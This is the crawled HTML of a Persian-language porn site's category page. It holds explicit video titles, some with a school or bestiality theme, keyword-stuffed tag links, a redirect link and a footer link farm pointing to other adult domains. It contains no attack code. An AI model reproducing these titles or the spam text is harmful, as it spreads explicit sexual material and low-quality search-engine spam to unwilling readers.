

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/hand%2Bjob
body_size: 3368
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>کار دست انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  کار دست پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> کار دست</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="پورنو سه بعدی Kunoichi 2 (جایزه) Beastly Bacchanalia سایت سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v00308.jpg?1633122625" alt="پورنو سه بعدی Kunoichi 2 (جایزه) Beastly Bacchanalia سایت سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:31</span>
                            <span class="eye"><i class="fas fa-eye"></i> 48235</span>
                            <h2>پورنو سه بعدی Kunoichi 2 (جایزه) Beastly Bacchanalia سایت سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="پورنو سه بعدی با معاون رئیس جمهور بعد از فیلم سکسی کوردی مدرسه" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v00316.jpg?1635815694" alt="پورنو سه بعدی با معاون رئیس جمهور بعد از فیلم سکسی کوردی مدرسه" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 11:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6004</span>
                            <h2>پورنو سه بعدی با معاون رئیس جمهور بعد از فیلم سکسی کوردی مدرسه</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/310/%D9%81%DB%8C%D9%84%D9%85-%D9%BE%D9%88%D8%B1%D9%86%D9%88-%D8%B3%D9%87-%D8%A8%D8%B9%D8%AF%DB%8C-%DA%A9%DB%8C%D8%B1-%DA%A9%D9%88%D8%B1%D8%AF-kunoichi/" title="فیلم پورنو سه بعدی کیر کورد Kunoichi" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v00310.jpg?1633025410" alt="فیلم پورنو سه بعدی کیر کورد Kunoichi" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:13</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7158</span>
                            <h2>فیلم پورنو سه بعدی کیر کورد Kunoichi</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>